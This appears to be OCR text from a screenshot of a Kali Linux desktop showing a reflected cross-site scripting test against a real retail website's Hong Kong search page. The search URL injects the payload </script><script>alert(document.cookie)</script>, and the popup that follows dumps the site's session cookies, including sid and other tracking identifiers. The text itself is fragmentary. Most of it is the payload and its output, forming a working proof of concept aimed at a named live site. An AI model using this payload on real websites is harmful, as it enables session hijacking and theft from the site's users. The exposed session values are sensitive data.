 </script><script>alert(do
https://www.lululemon.com.hk/en-hk/search?q=</script><script>alert(document.cookie)</script>
30
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - yeahhub/Hac...
www.lululemon.com.hk
dwac_7b4d0d9edde1e19b6742fff72e=vPx3PSbd2cuJmhUMr5ToPae7TH
G76ZYzWOY%3D|dw-only|||HKD|false|Hongkong|true;
cqcid=ael8axR2uqYHeAwIlXnFZjc8xb; cquid=||;
sid=vPx3PSbd2cuJmhUMr5ToPae7THG76ZYzWOY;
dwanonymous_5aa9655c08fb9543920bd9298bc0893e=ael8axR2uqYH
eAwIlXnFZjc8xb; __anact=%5B%7B%22activityType%22%3A
%22viewSearch%22%2C%22parameters%22%3A%7B%22cookieId
%22%3A%22%22%2C%22userId%22%3A%22%22
%2C%22searchText%22%3A%22%3C%2Fscript
%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript
%3E%22%2C%22suggestedSearchText%22%3A%22__UNDEFINED__
%22%2C%22products%22%3A%5B%5D%2C%22showProducts
%22%3Afalse%2C%22personalized%22%3Afalse
%2C%22refinements%22%3A%22%5B%5D%22%2C%22searchID
%22%3A%22757465fa-9377-404d-b9dc-fa60fa94fb47%22%2C
%22locale%22%3A%22en_HK%22%2C%22queryLocale%22%3A
%22en_HK%22%2C%22realm%22%3A%22BCQV%22%2C%22siteId
%22%3A%22HK%22%2C%22instanceType%22%3A%22prd%22%7D
%7D%5D; __cq_dnt=0; dw_dnt=0; __cqact=%5B%7B%22activityType
%22%3A%22viewSearch%22%2C%22parameters%22%3A
%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22
%2C%22searchText%22%3A%22%3C%2Fscript
%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript
%3E%22%2C%22suggestedSearchText%22%3A%22__UNDEFINED__
%22%2C%22products%22%3A%5B%5D%2C%22showProducts
%22%3Afalse%2C%22personalized%22%3Afalse
%2C%22refinements%22%3A%22%5B%5D%22%2C%22searchID
%22%3A%22757465fa-9377-404d-b9dc-fa60fa94fb47%22%2C
%22locale%22%3A%22en_HK%22%2C%22queryLocale%22%3A
%22en_HK%22%2C%22realm%22%3A%22BCQV%22%2C%22siteId
%22%3A%22HK%22%2C%22instanceType%22%3A%22prd%22%7D
%7D%5D
OK
omar@kali: ~
File Actions Edit View Help
... ... ... ...